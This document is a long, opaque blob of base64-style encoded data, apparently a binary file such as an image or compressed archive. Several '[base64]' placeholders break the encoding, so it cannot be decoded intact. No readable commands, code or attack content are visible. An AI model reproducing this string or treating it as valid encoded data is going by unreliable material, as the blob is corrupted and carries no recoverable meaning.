yogq+x/NKpsMMqRuwwxcRCQhFIxoVMEcko4wJgNNA4RC2CiWqLqNRIW4Ae0FJDTbVvXFug5tRq1rmTnWsj55vd3qFmt3GoKfoibYzWZrhuhANBFBAY+IeQ5NQAATo1CNFiaym0kMIe7b4O+zqyw87gbPC+E+88Htnusb0e3Rtkibnfu8++/P7pT4ELKPXb73/OEaAEbxQIh0EGMYFB8R4sVFzDDr0Jx5sMCLwCGg4xiTxQaADIIAkHBuT0hiVGrPEfbkIP8hw9V9myUwTfNOHAVYb//KfOf9C5UE8TBIQjjmcQOceZGxa5QQBJB4RmkSsQzBER2PU88IJnaBhQUnTSgUb7aaCf9AIdrocmHGgMRZSPadCXZhp2bI/+bwEFmEaaZsqJHkEbwMn/01DBEcHUKLzAGrAaQKqKMICFFGEC4LiGAv9hgH8cRIL/UIg1JiBBhGhjIsbSIDYwQg0lUANaIiFhSaLgjxek5AUs+UcUYMIXmthEMA8AmQuQcI8F7EEomlgASw6RAk04YQ+hegoOplKVeWXBCVsBBBf4tS8XGAEKl6GLUnjosrWw5FpoqQLDHibFviABMA8Q104UQUM0nnEyhrlJT1zQMRd8rGKVAVi2/86SAhHgES6jWQAf+RiaPxLFNDMzTWxydjPaJFJnQNsG0YZmtN/[base64]/e2pA5pECgJ0EDHNMIxKD6kI6TsEGk6BHU/+DlDAPuIRqbud/8g/[base64]/4Bs9YCzSgUSMb5BgHOWZ7kaNhYxxL00Y3lgaCbowBBBIgxD8YkDWsTWdrWwPbdcDW3LFpB21n+47axsNKVqKnR9plD93cM8u74Uee+jGK/RSggML/dYii0KjcgBCBDkzEN74MQm/f/vbSA72JdUYRUXwjBw0oiU5HwOBGhjBkFHT840FAelHpYFCCEjzjnbB7hhyMBAAEk+9BGZiU+xAUAi8J4JkGUtI6C2QUi3KqQBcwsYAyQM1n7MNQwSNQCRQgByi9GFHT+Ic0+OBjIP8YGiktkAkeJQAky+HHmmoHfvmnv/5d4wlPiIIIXiCCKIBDVQckoAGtwdQi0CoIQzXKARMowVkt9RrY0AY2nqoRJSjhCSJ8wkdKYpKTaFUXjtBElVPoiC9yAQk4IcA/yBiIBZwLXUFEylGC6AQiwgsH8mIBAgzhCTRAARCQ4CtYFKGVzAAx/2VP4GEWU2CUFKaQL3wBDCAI4AVINMYFjX2sKcyIRsEwBhKxjnUcZy1ZkUHhHyWzo2ZEy5nB8pEBpXULzVhzs9QqkjasbeQ2stFIow1Nt2xm8yQrCVwQjEENmMTkJpnTSVA+NzpfAwLYTpmB7lAXPN0Rzx/Ww932oCeW8bHbEsKLy/7oUgGPUIDmwue3EmTTvw1qUIDui982cfhAV4iQNzTXIWsSCJ06uAI2YUDOA7dJwW1CB4OvsIgZgBgdizhyD3qAiB4wAUcHgoaLnOGAlZ8IHR+FhsMFtI8Z/CPoBwIxNKwXvwwsAgaLaJwDaCAHRFxAniMeEJIdBSl/96hHHP81ike1dwEmAAMOAFhE2aERB2CMb3vp+MeP3e5jkmoPmP8QFDDTZPc3xXga89sUxOFKU09NQCJTzuP/REAOgeTgValSfEN+NdQxD7WnBjhqTn81Kw0uzbYejHOzoGXnkUgAyyd5wSd0gZZsfVUmMPyHTYzCkyoYwgmdQBe6DoSuphTREFmY9LxI4AFDHIKJ+ur0VwhQsioEltmeafQ/UtgwXUwREA/4SiJQ4NhZP9aMFevJrmXta81WZiyAwPQKvHrs0bqsZdA2DcxgFhvTlIE2N+PZE8rw2vuz9mfv+MZs/U9bbMgGi6CtpcEG3/ItURiDbvgHESAu4poa5FIurvH/mrIpm+y4jgyQgumSt7W5rrbhLnxbggaYpbkJr38YLwQ5L4IDsL+Jg/liOMN5BMqBn/chkOohkAKbHPQynBYzgRtAhCV4hhRZnAT5qA75qDbxBmiQg+ahkaGDEDThqOWBhitAMgG4AW64AC0MqJDzOmjIwgzQwkXABKOwJxMJARijpnt6k+X5By9Bw/XKuzRpk7kbEincuXDYO0TRHmrCnAiJEI7iHrYzCnZoKWlgh0MkqfUxHwWjJgjZOTzcsflBRGmIBm6AuAXaH1BZIFNZgCoTiSh4gnVAoAlQoARCoCAwoAGAoJ7isl1BM2NhIBDyiKv6CNEjiSorAH8ogCj4/4Fe/[base64]/UICcNK/DOboCoTj5srhHwIRHCAcF8DkHOLKraxSlPLIfZIIegAGtew87UTDJ+ag4KAE4kIYhrJGgM0MEOULJSZITgYGgG/+6kCM6oUORfwJLmkuwQTkQuDzDRUgQrwSxj0ORM/y4uqxLuAQxwJwRE8EcjoIQuiOUaaCoBFu6NwTE7BGpf2AHt2MHyuQDkgqpdMhDBRvCPwQUJUTMdKBMTEEdJxsV0/y7CSAHU2mJKTMVQniCL5uVg3iVnHqVHfiHOxiA3JQ8gcgpYcG8pMGGOKNFEhoJXBy9E/oB5QRGXVDHmNiWvvgLspoMRXCCtNoD21MXQdCEpog0I6K0JHICTAMEKPhGsHABNJiLcRy2FTAKNHC+U3M+htkLgXyAvQKLUjiBvfKCenSB69s1/oS1ekSBXnMsybA1gOQCvoDPzUg/0oAZlzn/rWebGdhQpH9ordf6Bv77mWzov/6TrajKvIngrd4q0aZRDuQork0ihORaLrGBLugqmwxwgw1Emw68URBspQaAgxGcyfoYBPvwN/[base64]/uBuGUYlVA5TRv4nyoLRVAUvSn7B2yglQIq/yCh2hU72IE7uE3cJDOkyqBjEU4RAgmRED3RqzIJ2EVoXc4fMAM2GIEXcIk/CzQk+Ieb+IfJ8AQbUKuhEASj0ARBSDS4moC4ooq6YoEFQANuhIJEMM+v8AIkEIS/MoJ/0Yoq8CyHATSIcZh4LL789Ir91E/9DFBISIRdI1DHCATMOtA1Ugx99YfQWpm1SEjSGA3TKK2GTI1/eIILzVD9YySKTBYBzAbdyjwSXZqmOdECKDcJEEnnSK5Pqo6ThC6VnK7quq61gclXYg/36K75qMmbvMkD0UkFKAeCkxzNeVqL+6jDidLzMkokdJD4WpwZwIStRcsDAVMwNRGLUzAd/P+HR1CwbDrTA0FCNe26QrkdtJXTcjqdJLEnt/y4E7GdIUFCNMEQP/RMuoMGJTSKPhXUFEEQQU1cQ/2HvqSREPjDw6UmDduejyqpR0WwOxRC0OSDHrNMRPxcuEsUo9CezHyTDnFT0ESUQyyHTVnV+0FN1LwGQ5AqEWCFa6ldaIkCqgkJVuAIbBAWpJqVCbgD4rWDO7CDocrN3HxFzBPOjQAJWzROPMuqX/wBXTgD7C22mPgimkjGfzAFIzCXPfiGf8BOdXGCFBCit3oK3mNXu0IAGygZIziErqDXr3CBKjiEvMCLu8hX+rwMxvqKUhjgAUZYg0VYL6DHAOVPSNjHXev/Rwj2mJCpgn+QixSAUM94GQ1ODZiRGYY8DZEV2U4I2TLgGdcqWf/rP9uqyGsYBwF8qsw7wN5qGmalmpAsrucghE9iLu3Qggo0mxLIQCHeQOv6WWm6gEHokR2dmxF8jxK0pRMc0qnbJSN9hKEsuKGE2/NaWgWIA6WFW6J02sRROCKcL6eFnVM1HKOYnHAgkbQcua7LyWnQybV1U/JBQjvMndzZEL1MMD924+3pFNO90pFDQgSpk1HdB294BiFRQj0FE8yVqBRRw+0pn33IzL1TH8u81DXeMRlLFExFkEqUhkPMh8rcFHYYXR7bMZHSw/U5RFIm5X+IBoj7h3V41VCh/6kJYJZZjZbjnFUTeoLfJbNZyQLjHQDkVd6B6M0KAgdyGE5lVY4GhNbkXE6VMAMkOAMCQIKFUbVjNILKGIERWCPaw04dcoJ/2M6j6E64WgYjogqrYIFlwIyt8MZ9+QfzNAUoKBl8mSJ/roKZcIGCPYH8LOhSSIQCHmh+OViGRmCH3s8AdYEXYNCCzNiDLEjVEA2WUQ2ZEdlo+4bxhS3cIIeLvC3dukjeYrPeEg7h+khyQw6afQ6Zvtl2M8nn+o6VlDdU8sDxANqY7K658VFbyhvy8o9/[base64]/0BrfoBlcDeLjiD5qSLbGU1d+QCRajgcC2DpsjOf2gXuIIXJKIXbVyBrdAr+53HPjgMcVyB96wCXegCecRPepzvRKhv67tvhG5ohj7oAUWBOZi1OXgAAc/HROiDU0M/0mgLCV3wmHH/yBDG0BMWaQ/lP/8bhxZ+YYtgWRNVQORYDg8PyU3qpOcoyRg1G2AQ4pxmSZ/t6VVyGx8JWliiG/DyNxofLwwj0qPOySqGUqW2Hy/+8S42CoIzyicVY4ZDnAY54wQ5Wx3/[base64]/+5P+AHTw17sfYARwFaGQazolCEu+IcqsIHYMN+36O4gGqJq3L0joitD0ARPyAtAmFd+ORB6LQUUuD4UQGh+yc8EHmCETgQvqO9v7/Y+uL4+8E//nIM54Iku6AJxpglHYIMUynRh5pVgHYcrKzyCadCKxujQ6NgPfo2iYI36I9nYeocVzgaIt60Mb9neUsDeQg6Xllma3aQRx1mPF5sZRXGeDQ+f9Wn18K6Z7DcTREEMw4+k3fGoznEgL4cupmM1DgcZnJyhnBynZuMGMVu4Teqt/mIyVTD04nm9TpAyp+MDefOmf9s+7/JS7XIx52xIbXo2X/NIBanIZNP0YfPKzv9UNEfzyN47sG+7kkKfNifEBCGptpPMTLXMf4B0ozDlQ+x6o5B7UQbdzzVl1u16K3+pvzPtCRiV2TUEcujdXWRtYf4HC1oIiDCzo9KGBUCJzcDFk5gWetgGiQgWgTgG3Qx95n3eacmqk9B15r5eXn+A5jwL5wPovXDHv/iHG9qDc/kGdBGK7rbO727fuZoXBKCEc+xXQAgEvtL28+arAU7gcrfv+l5Yh72+WYMFAScAeh+BmmADJGADa/FF3cVdD4KIebiGFEK20OgMCH2ZKdNg1LAZiKSNTsg/2OI/+rct+2/hp7JwDT/AbgAIUUok+JNgUIKaf2oW/lOoxd5DLUD/HkqZaK+iFCklpLjJIMVjho4ZRgLJgMEkypNwLmC4sPIlBjiD4DRYAmfJoCVLPuhcAqDnP59L/gFo2LDcPwVJlxr9xy0Ot3/l4hhVYNXqUgXhlP4L9+/RI68NxTZtyk5q0mlKFaTjavRs2bgN1ab7N02aUWnTjKrd29eugr1z8TbEa9ivXmnpCMP9x8eutMd3z8LV65iv5boNHy9+zKcx3sZlH/9jx85wZaP5CK/OVzZaYdewXbeTtroZt3zlmrmW6/vfBBv/hNsIbvzaNQYiWP1bt8OOBxodilijXmRCkSBFBvxTvg2bNWtBwlu79kS5iBf+XojwJ4IBNW1Bggyg/z/BGjZsygv4+xHlB4A/mGHGGWd0MUIXDzzwAoOevOBIFUYYgQQSBHChCBea7OHEHgs48aEmC2jy4R7LGLIMDjhksWIWLGThBBpoGAGIIifYeOONRuG4I489llKKF6UkIqSQXiRyZCIoQIICCi70McccppiiIAEPEEDAGSNQyAYbPzgSRQESRMEAA08Qgg046aUgwpoLiOAmnG/KCecCddb5xAJ4dpLnAnvu+c0C3wg66DfbCPrON+NQkw0545CTDTXjaDMppdp0M0Y3IEgQZpgH/SOBQgrZo8aoWvzzEBD2pLpqBsCA9NFIGZRU0km1xnQrHLjGNFNON/[base64]/[base64]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[base64]/lRj3hJY7+x33m5n3mZ1/wdwTbdHxAAwT80wjf+pjcGZ1kkwD8QZ1m04389nEvkRE0U4ALSo7HoY1zsU4Pto4NNmIRN4FQ8oAFdmG/wYwVxw0Al0HhygxDcnAW0IA5S5HpWpHu2p0j/BlHPccHEDKEF2cY/[base64]/qNWkgEA3qMHVWA2/TSO/HQGoSICfhslvAgMwlEBIiBM5JRw47eY//ME/VJxRnEJDJICkVmpD1I/93ETF/1Wc/iRgdDJYUfRPdQIABP6PBH4QASGkAvHTQWagAFGQhyUky7EBz1mABliALMjDCu5qCvYqr66gC7KgsAYrsaJgsb5gUzidBgDRfE6Madxnb0gDbHCdf4ZkxzSEy/zDmk0hTEYHFVIhq8HMAEzADtzkgYIVFgWBE2IDCPRZnvEZcDEAIcjHHSCAA9ABHWih3d2Z4MHVJ2jNDwDZgJTo15jBXI0ApgUOb/moIxjiHiwWYkWsIgrVY40eOGhCj3alKRRpQyApXpYSYP6lyO6lyM4Bk47i7pnisnVBKjZbKynmGTCm6OSWEVCbLDFIekyN6xgX7eySmxwXnywX0ngm8P9oH7ux6TdwnzGeJr1BUzNVikLo6TTKH6CeF6BerZ/iZpgAQQkUqnyZz3yBhEioT8LVCsOx4yAU5ylQanTGU03cxLHEY7Eci7FQp1HY7d3mrT4+mFEoy3Y6S3dGTMoZxYSVQwFNRQLR6hCkpyzAgzM4gywE66/6KuVOruWmJwuSoLFuLuYaa3oiqw+BARfkgxAKoTQ0A36WBbVW69eNqzWwQsdEh0oigEo+B7pOADiQAytUFSs8ATlgQ80YqBbajDmAhzOGRxZ1QAdMoQAIQMqYgANALw1kFQgogRoQAplck77p2792iYYSnsG+4VxhpYv2ViwZQR/CDdzITd1wSCH/mUjYpdqK2MEe6BWsOUJgKemROgmxFanJhizuVdrI5p4pDKbKwpaVsKzL/h60QduV5pa02WxvxWLreKkFf+kF58m4BS31pamfEG3wGI0IKxMyKqM2qBU2POM/3Glc7VsBHAGfhkmgYu0R8MARaEQJbAQwICr6wEpJkITC9d//DXE7EucHSGrDGEt0IqAClgWDlUUc2K3/bKBcjJzJrWrDECQ/DZDhKoAqNNAj1Oo/sIAsRAAZn+CtsuDipvE/sLGxsvEaa8DiDusIrrHm3irSLesI6vEJUsAa/wMFUIAcL27UvaAhOx0KgsEj5EMDmS5ekC7pqi7rKqE1gEMUPEEU/5gkSuKu77ICOIADx7SdHaxkEyEAHbSZmtEAHdir80Zvyrgy9MZy9ArAHRRBNxACLoNAUeKyvEoAIeCZ6ejbogGIwJro14zvl/TWC2jlJIWlIS0WxD7sjX4MqqkIDjSSDWhCCqyAjAACF2ysyf5D7pkslJAzlCwpOV8OOvdBAUNJKULpsqEilsxzlriSbUFBzA6fbtXspZXOf7hOm4AbPVgmLykXB1df8DjXZ3bC0bKbQotwPJQwnM7bM1KPEliN1PYp1m501sKwRshADnttCXztSLuKod5X2ebX/+3XSvjXIMTEpTKxEhvFB0jgEhzAULSD3ubtTzzY/1CnqWbnA//2bUIS9T7+rVETLgCJZxxMhSpwwyns3AnKAlW/[base64]/PcHQVt/RxDcDGA01lHDUnDCiEWUBsMH2bi8Mw/Cm/PcLvzCMFYBGtEBId62h7rD+gcRI+LBKDzE74gqvuCP+cKp1xoGxUMUSN4SxPHF1QjGpCrV0/iMEZpCHwSrJFeQ/ahgDfbF4MkMbOJ0FvAIxgG5ZDIEGkDXVnfVVN50ca0AT5AEENMGO6zgiI10TVEIlgIEe58E/gEETIPlDyjEEUEATNAEFqDUF5EGXA/KMy/HURZ2Y/0MbCIEQNhB+ki7qcsPqBnaYKVHatcz0ot0rM5WbtUyeozKbTbYHTDafb7bK3Ou9GoCdgoA5IPpo63Jpo84v5xm/qfaHei+BCMEx/3fBD3gCb61AFHB6FKSv5sVNIb0NY9kA3uBA6KnIANhAnZze5RHA4sU645Uza0F3Of9DOTclypKi4xXmdccWdjubleJztOkzBFPbP/QhLI73mMJJQRe0L4mb7pipeztX9Qnttb93c9HDNihBMiZjnOIbovnDJ+gbgMfwngq4n46BFrT7/RlcRkyEvI+jwv1wEKv0+7TES+fKPwRYgD3qo8It/sTtAyqxBJ4q6x78UDuLPxa1eEpFHKhCUxfCjI9gjZ9g1D2k1Cn5P0CAx3/8lU+5HHc5yVfCP2g1yut4Q4i5CA7BlJt8l2u1Hwf5lgdyIENAJWBBJcRCJYS8Bjh5G/8jspgj+bJyQTMYbjnohmvwhlM0A5xfpJw3ERMp0WO7zJtVtp6zDCpXtpudsterMthzvQDQbjeYQ6KbAyEwurz28p5pb/rpG3/3GOGJr9g8yKZ3uuBEAdyQg6jHDTjsAd/bwDL8diIl0t6MGsYKzoQoQh0uHlPKOq3f+hw0BCqN4h0+JR4msJReN4Jod5bUs5acwZYcO9qUvi7ckS5Q5i2KaZiO25gG03JRe5kwAKCpty9yZrfTt+ooQX4rwX73N/APuLoTuBAIwREYvw0fgfJ30zhKwR/s36ykYzpOOL8DfDvORFC848Db44Z7OFEzPMP/BsJvcYYPNT+F/1IDkAT/8nX6Pzy0JBAqBP2tBjnQL6v9t7GTazkE/NzOAcQ/DQP/VTJ4EEKeg5Uo/Bvy7x8FCP/A5Hn4D0LGjP/aNNHA8CAYCBQY1fhXI8bIGGCasITosiVEigJVcVNVTlW+cs2k5YMoDWI+oDKJFjV6FGlSpUs9OPDw1KkAD1KdVm06lUbUpgIcZOXalI5UsTQE0KBDNixaB3TkjOlmbgwIEITmKmFA6K4EQiII6fUrIoqEAlEK/GDzw4yZM2e6nHlAwNGLFymiaFqh6cWKPTbI2dj82QY4G6NtGJqQBUdqSgP+PXli2ZEuJP9M/YP1AJap3LthzdFtag5u3bgfmHpw/EGX/8ePuxBo/vwfgREEzlAfgWTxCChnsCPxjkR2eF26Iv948SOK+ckiFqRY8J69exH05NNfwODJgvz0FvDv5HqBTt7rj0D+/HuCnie2UWKbbcahZhwltJFQCX8+KQDDAo4oQLAONeTwwyM+EaILIUwUYsMjjrBnxX+k+CcDIKTIwA0abawxgwsy2BGDDHrE4AIMMPhnSIiGHPKCQS6AY0milvhniQ/+kXKJQaqESEqI2ikqjn8A8HIJAJ5cyihuZDLTTKTSjKOcM/8pZ8t/[base64]/AJPBQsALY+MQMNhRrrIsuYDkjsheiiAKwf/fo7LM9QBNNtAlMw2GALAbAAZw9NNEkiheMgOKfB3zLbQ5YbtsYOI97++222x6A6DjlVIbuOeeqe9m6M0aQGYnr/unuHzaQcIQN8sZ7oTwR1luAPRFSMLpoopVOuuj8nmDgvieaZppoqe9LMMEFqaEQGyUkYKOACy/MEMMNM+T/QcQjTISFRBNHLABFtI/44x977PmHbiBi3JFvHn30MUghBYfjSDj+gWMQmRJ/Usosp4zjA8iV/RIiyr1UtkuIutxcpsz/8dzzNP8xFs1gP1eATR5kwrWJf1pvHSJJI22CgkryUOgfhQ6iIA1TOYqB0UUlYjR4U03NI3fkXeUIJeERXUlWWVMyCAJWWRqJkUiJMp4j3zn6R4h8bmqTnXy4MbYZ0YdSlv32mXoK/qyg1Sqqf6qSv6yo5LeKqrTW4lZbNOjAP8YAFxBggy6EwMsC/aIuCbDrXYKJwicQo4vEdMEM+XqALqrwr6NRZgVPIA3CRjOBZZCmNBPAwWkaNoF//+zhNSkAGhK4cBzjGMdkxDnObYyTMeT80Dn5co7L8AUzmcnsHyNI4myYKJPunOEfUARPz/7xgiqixx9Ha88C/[base64]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[base64]/szD5JDm/[base64]/8FnP8VCxfWqwYidFM2xT+MFMXOrMz/wE0RzM0RbMwcBZO45RnTRP/[base64]/6Ea6HVET1RFoyVFX/R1WfRFWxQSIZEsaeDarg1geZS//ksC1ECjPHEwli+D9OUwJmYPFmAPYnH/FjkWejt236CXpTxjD/4l4EaAS0nR/FRWCFa2TuelTi/zMCzzH970HxTsTd90Z0WTM3N2UAuVaX+m5PTUGlWu5o42Nz2T/5SxZQ0DZ32zALLKopTgAscX6CzV596RzD5wa9EGbejRrz4VKehmSCzYVI+EsY7kSAYBSbIOSQyHSbqOKAANKcrzA+a2sySnV3W12EhJCH1tbx/tPZnwFHZBKUDvUpjp0nJSQYly0zRvWiPiKHCLAlCtKBoXU7wnWW2Lmv62BkxiuP4B1PhuU7gJ09CVETjUXTUHTgJxEFnX9dKrWTxgEfUJ2viVK//1dgE2v8giLHmvLK1FB3RP90zA/wEStgMMAAQaKPnM7Xw/oRfx8gn24B+m9y9jKgty4C9zgPsmYB1swBZfoMQcM2XBdzKbtmYv5KquimYhgqM6mTd/wB9IOZRHuZRHWTRLuX1FU07DkciqbI3caI3S6IP8wQFdGf9Grk6XsWl5E2Auyo28BlLTN32Ps8vUpm0slWtVRIJXxGsDqwRlgs3+QW9W0JrzMZs3+Gz/0Ztj0G2ZRM/[base64]/CoBJvivZOLp8tGCRxVVD2dwNHhsE2dIBgGTIAtKKOtw2NnXZGJLBm1K2EdM1LmzGzI9aVi0htAo1lOGk5Bz8hk+lRgpDvpSGrqhHfomje1v7cnWnnhdPWUESNddMzoORNRY4iRvPdq87DUR9clFGzGl2Rj/W3C0jeU42+rYLG9Ud6k7YO1YAFYhu2napt/lHyC2Lh+ADUIIIpp3ABqmhRzmLx+GhaRXZG3xB0rMYxJOTCVTqkOTbDJkyDAkfUM5lU25lHszwAGcwAccflvZMyVjrPzByhqcaUwuHMPRNEWO4ijue7/XTL96gC/qH5TgfM0gHc83pyWgj8xga0Oka1XkHwT7CIBgmqXZxYckxomkVDXYxh9JSGBwVZNkBvWMkvzsIN/WhD/pnMtzCdy5KCw7nk9YV438nRuynpEQnz/gFFSHuGtNJnAYVGzSm7QcyyHCy72c77Z8olsNIvJuF/KZCZcQCVG3Gtphdc85jK/cnhAx/3ZLGs/z3KSr20Z517r/fFvkOFtstM+pG0fDAtEnkSsQoB/6OKfB+zYcgfr2QAReimEY5sOOWtNhKpLJgRWwF6eG40sZQwjuGwN7M7+LlzDyWqcL4DwwJJV907/9+6s5Oax3loJIbuZSQAJbzqz